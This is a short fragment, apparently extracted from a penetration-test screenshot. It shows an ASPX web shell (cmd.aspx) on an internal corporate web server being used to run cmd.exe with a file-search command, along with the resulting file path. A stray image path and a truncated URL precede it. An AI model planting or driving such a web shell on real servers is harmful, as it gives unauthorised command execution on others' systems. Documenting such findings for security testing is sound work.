 https://cb-webapp1.certbulk.cb.c
cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c where /r C:\ cmd.aspx
Run
C:\certbulkadmindata\certbulkadmindata\Files\cmd.aspx